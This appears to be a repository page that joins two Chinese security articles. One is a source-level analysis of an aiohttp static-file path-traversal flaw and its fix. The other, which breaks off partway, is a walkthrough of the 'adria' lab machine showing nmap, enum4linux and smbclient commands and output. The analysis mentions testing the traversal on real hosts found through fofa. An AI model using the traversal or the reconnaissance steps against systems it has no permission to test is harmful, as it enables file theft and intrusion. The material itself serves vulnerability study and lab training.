使用 aiohttp,开发者可以通过异步的方式处理并发请求、管理长连接、支持 WebSockets 等功能,同时享受到 Python 的简洁和易用性。它非常适合构建需要高性能、高并发的 Web 服务,尤其适用于 I/O 密集型的应用场景。

|

||||||

|





## 源码对比

|

||||||

|

|

||||||

|



从aiohttp源码 里面对比一下版本,大致能够知道开发者修复的东西,这里修复的版本后是3.9.2之后,所以这里拿了3.9.1与3.9.2对比找修改的地方,最终是在urlDispatcher即URL的分发和处理模块找到了异常,开发者更改了条件判断语句的方式,并且原先的joinpath改成了os.path.normpath,os.path.normpath有一个优点就是会消除掉路径中的.或..分隔符,返回规范化的路径,这里原先的代码应该就是漏洞的产生点,也就是与follow_symlinks参数有关。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

关于follow_symlinks:

|

||||||

|

|

||||||

|

在 **aiohttp** 中,follow_symlinks 参数用于指定是否应该跟随符号链接。符号链接是一种特殊的文件类型,它是文件系统中的一个指向另一个文件或目录的链接。当 follow_symlinks 参数设置为 True 时,**aiohttp** 会跟随符号链接来访问目标文件或目录;当设置为 False 时,**aiohttp** 不会跟随符号链接而是直接访问链接本身。

|

||||||

|

|

||||||

|

用例子来说就是,比如有下面的这样一段代码:

|

||||||

|

```

|

||||||

|

```

|

||||||

|

> 比如说这个例子如果在static文件夹里面创建一个link的符号链接,指向另一个文件夹,那么就可以通过/static/link访问符号链接指向的静态文件,也就是另一个文件夹中的静态文件。

|

||||||

|

|

||||||

|

# 漏洞分析

|

||||||

|

|

||||||

|

看上面的改的代码修复方式,应该就是最简单的../穿越的形式,通过**fofa**找资产来进行测试的时候,验证到确实是这样的,当访问一些静态文件的时候,可以通过目录穿越的形式进行文件的读取。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

尝试在本地起环境,因为是与静态文件以及follow_symlinks有关系,所以应该是在设置静态文件的访问路径的时候通过add_static函数造成的。

|

||||||

|

```

|

||||||

|

```

|

||||||

|

|

||||||

|

程序就五行代码,在这里打断点访问静态文件肯定是没反应的,所以只能在处理源代码里面打断点,首先简单分析下在启动程序时add_static的操作,它会到web_urldispatcher#StaticResource静态资源类中根据参数配置一些静态资源。

|

||||||

|

|

||||||

|

|

||||||

|



> 首先根据你写的路径创建一个Path类,就是指明静态资源的文件夹路径,然后判断路径是否以~开头,对linux系统中用户目录做特殊处理,然后判断路径是否是目录,是否为空,最终将foolow_symlinks、chunk_size等赋值进去,chunk_size是返回静态文件时分块的大小,最终配置路由和处理器,只允许GET或HEAD请求,这里的_hadler是静态资源的处理器,即StaticResource._handle

|

||||||

|

|

||||||

|

|

||||||

|



创建完成staticResouce类后,通过register_resource对静态资源进行注册。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

在register_resource方法中,判断资源类型是否是动态资源(指的是通过请求响应动态生成的一些页面等资源),再判断注册的路由是否是不可用的路由中,下面再通过是否赋值了name等特殊处理,最终是将资源加到了_resources列表里面完成了add_static

|

||||||

|

|

||||||

|

下面是漏洞请求触发的具体流程:

|

||||||

|

|

||||||

|



首先发起请求后,会进入到_handler,判断是否有线程循环,是否是debug模式后,会来到UrlDispacher类的resolve对路由请求进行处理,获取到请求的method后,遍历前面的资源列表获取resource,

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

resource.resolve的处理逻辑也是十分简单,获取到请求的完整文件路径后,通过self_prefix也就是add_static时候写的/static,然后从完整路径中去除/static作为文件名,最终返回请求方法和一个UrlMappingMatchInfo类,这个类记录了请求的方法,文件名,要处理的handler,请求的路径等。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

当请求的前缀是正确的,并且方法也是允许的,返回一个有效的UrlMappingMatchInfo返回到_handler中,经过异常处理后,将应用程序对象添加到路由匹配信息,路由匹配信息用于存储与请求 URL 相关的路由信息,包括路由处理函数、路由参数等,当这些路由信息都准备完毕,通过freeze锁定路由信息,确保在后续的处理过程中信息不会被意外修改。再从请求头中获取Expect的信息,选择expect_handler 处理器处理(这里没有),它就选择了UrlMappingMatchInfo中的StaticResource._handler进行处理。

|

||||||

|

|

||||||

|

选择好了handler后,会通过判断是否有中间件,先做中间件的处理,这里没有就不看了,最终会使用选择到的处理器处理request请求。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|







来到处理器对应的方法后,会取出先前的文件名,然后创建Path类,Path类对判断系统,分出Windows系统或是其它系统,如果是Window系统,会调用_from_parts将文件名中的/都转换成\。然后会判断filename.anchor,这里的作用就是不允许http请求的静态资源文件名存在类似于网络共享路径或本地盘符路径的写法。

|

||||||

|

|

||||||

|

```

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

最终来到了漏洞的语句filepath = self._directory.joinpath(filename).resolve()中,在处理joinpath的时候,它会将filename以为\分开,分成驱动器,根,parts,同样也会将前面预先有的静态文件的绝对路径以同样的形式分开,一起传入到join_parsed_parts中。

|

||||||

|

|

||||||

|

这里的以E:\\src\images\icon.jpg表示的话,drv=E: root=\\ parts=[E:\\,src,images,icon.jpg],而filename请求文件名的drv2=空 root2=空 parts=图中所示

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



在join_parsed_parts中,会进行条件判断(看下面),我们的请求方式会来到第三个else,因为我们访问的静态资源取出的filename是相对路径,没有驱动器,也没有\\,最终返回的其实是 ('E:', '\\', ['E:\\', 'aiohttp', 'src', 'images', 'images', 'icon.jpg', '..', '..', 'data.db']),其实前面的两个条件判断处理,也是为了最终返回的parts要是完整的绝对路径,但是没有对..进行处理。

|

||||||

|

|

||||||

|

|

||||||

|

- 当 root2 不为空时,且 drv2 为空且 drv 不为空时,将 drv 保留,将 root2 作为新的根,并将第二个路径的部分连接起来,形成一个新的路径元组。

|

||||||

|

|

||||||

|

- 当 drv2 不为空时,判断两个驱动器是否相同,如果相同,则认为第二个路径是相对于第一个路径的,将第一个路径的信息作为新路径的一部分,并将第二个路径的部分连接起来,形成一个新的路径元组。

|

||||||

|

|

||||||

|

- 当以上条件不满足时,将第二个路径作为非锚定的路径(即普通路径)处理,将两个路径的部分连接起来,形成一个新的路径元组。

|

||||||

|

|

||||||

|



返回了绝对路径的parts之后,来到resolve方法,resolve方法会通过os.path.realpath对self也就是刚才parts部分进行处理,规范化了路径,将两个..去掉,并把目录往前移了两位。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

继续往handler下面走,如果前面得到的规范化路径,也就是E:\\aiohttp\src\images\data.db是一个目录,则将目录转换成html页面返回,如果是文件,则使用FileResponse返回。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

直至这一步,filepath就被确定了,到FileResponse后面还有挺多处理的,包括根据Content-Type来进行不同的响应如Gzip、application/octet-stream等,以及各种请求头做对应的处理等等,就不继续看下去了。

|

||||||

|

|

||||||

|

为什么follow_symlinks==True,当follow_symlinks!=True回进入relative_to获取文件的路径,这也是后面修复使用的方法。

|

||||||

|

|

||||||

|

|

||||||

|

# 修复

|

||||||

|

|

||||||

|

修复主要是改变了原先路径的拼接方式,将拼接的方式改到了relative_to方法,通过比较请求的filename路径相对于指定的静态目录路径,如果请求的filename路径不是静态目录的子路径,则会抛出异常,最终返回404

|

||||||

|

|

||||||

|

|

||||||

|

```

|

||||||

|

```

|

||||||

|

> 首先,将当前路径(filename路径)和传入的其他路径(静态目录路径)参数进行解析,提取出各自的驱动器(drive)、根路径(root)、路径部分(parts)等信息。接着,根据条件判断当前路径和其他路径的情况,包括是否带有根路径或驱动器等。进行路径的比较,判断当前路径是否是其他路径的子路径或在同一目录结构下,如果不是则抛出异常。如果当前路径是其他路径的子路径,则返回当前路径相对于其他路径的相对路径。

|

||||||

|

|

||||||

|

# 总结

|

||||||

|

|

||||||

|

主要是因为开发者在对follow_symlinks==True情况时,处理的方法不对导致的,没有对请求的filename路径与静态文件的路径进行比较判断是否是子路径导致的问题。写的比较啰嗦,主要还是为了看看aiohttp,这个框架的代码为了达到异步,里面用了很多的await对定义函数的处理。

|

||||||

|

|

||||||

|

来源:https://xz.aliyun.com/ 感谢【

|

||||||

|

Aiwin

|

||||||

|

】

|

||||||

|

|

||||||

|

|

||||||

271

doc/【OSCP-Medium】adria.md

Normal file

271

doc/【OSCP-Medium】adria.md

Normal file

@ -0,0 +1,271 @@

|

|||||||

|

# 【OSCP-Medium】adria

|

||||||

|

原创 Beret-SEC 贝雷帽SEC 2024-11-18 01:21

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**OSCP 靶场**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

## 靶场介绍

|

||||||

|

<table><tbody><tr style="height: 33px;"><td width="100" style="border-width: 1px;border-style: solid;border-color: rgb(217, 217, 217);"><p style="margin: 0;padding: 0;min-height: 24px;"><span>adria</span></p></td><td width="82" style="border-width: 1px;border-style: solid;border-color: rgb(217, 217, 217);"><p style="margin: 0;padding: 0;min-height: 24px;"><span>medium</span></p></td><td width="575" style="border-width: 1px;border-style: solid;border-color: rgb(217, 217, 217);"><p style="margin: 0;padding: 0;min-height: 24px;"><span>smb、Subrion CMS 、脚本分析、sudo-scalar 提权、id_rsa、pspy64</span></p></td></tr></tbody></table>

|

||||||

|

## 信息收集

|

||||||

|

### 主机发现

|

||||||

|

```

|

||||||

|

nmap -sn 192.168.1.0/24

|

||||||

|

```

|

||||||

|

### 端口扫描

|

||||||

|

```

|

||||||

|

┌──(kali㉿kali)-[~]

|

||||||

|

└─$ nmap -sV -A -p- -Pn -T4 192.168.1.61

|

||||||

|

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-09 13:27 +06

|

||||||

|

Nmap scan report for adria (192.168.1.61)

|

||||||

|

Host is up (0.0014s latency).

|

||||||

|

Not shown: 65531 closed tcp ports (conn-refused)

|

||||||

|

PORT STATE SERVICE VERSION

|

||||||

|

22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0)

|

||||||

|

| ssh-hostkey:

|

||||||

|

| 256 dd:83:da:cb:45:d3:a8:ea:c6:be:19:03:45:76:43:8c (ECDSA)

|

||||||

|

|_ 256 e5:5f:7f:25:aa:c0:18:04:c4:46:98:b3:5d:a5:2b:48 (ED25519)

|

||||||

|

80/tcp open http Apache httpd 2.4.57 ((Debian))

|

||||||

|

|_http-title: Did not follow redirect to http://adria.hmv/

|

||||||

|

|_http-server-header: Apache/2.4.57 (Debian)

|

||||||

|

| http-robots.txt: 7 disallowed entries

|

||||||

|

| /backup/ /cron/? /front/ /install/ /panel/ /tmp/

|

||||||

|

|_/updates/

|

||||||

|

139/tcp open netbios-ssn Samba smbd 4.6.2

|

||||||

|

445/tcp open netbios-ssn Samba smbd 4.6.2

|

||||||

|

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

|

||||||

|

|

||||||

|

Host script results:

|

||||||

|

| smb2-time:

|

||||||

|

| date: 2024-03-09T07:28:22

|

||||||

|

|_ start_date: N/A

|

||||||

|

|_clock-skew: 48s

|

||||||

|

| smb2-security-mode:

|

||||||

|

| 3:1:1:

|

||||||

|

|_ Message signing enabled but not required

|

||||||

|

|_nbstat: NetBIOS name: ADRIA, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

|

||||||

|

|

||||||

|

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

|

||||||

|

Nmap done: 1 IP address (1 host up) scanned in 20.36 seconds

|

||||||

|

|

||||||

|

```

|

||||||

|

|

||||||

|

添加域名访问web

|

||||||

|

|

||||||

|

|

||||||

|



### 目录扫描

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

### SMB 扫描

|

||||||

|

|

||||||

|



使用 enum4linux 扫描发现了用户和DebianShare 共享目录

|

||||||

|

```

|

||||||

|

enum4linux -a 192.168.1.61

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

使用smbclient 获取到一个configz.zip 压缩包

|

||||||

|

```

|

||||||

|

smbclient -N -L \\\\192.168.1.61

|

||||||

|

```

|

||||||

|

```

|

||||||

|

┌──(kali㉿kali)-[~]

|

||||||

|

└─$ smbclient -N -L \\\\192.168.1.61

|

||||||

|

|

||||||

|

Sharename Type Comment

|

||||||

|

--------- ---- -------

|

||||||

|

print$ Disk Printer Drivers

|

||||||

|

DebianShare Disk

|

||||||

|

IPC$ IPC IPC Service (Samba 4.17.12-Debian)

|

||||||

|

nobody Disk Home Directories

|

||||||

|

Reconnecting with SMB1 for workgroup listing.

|

||||||

|

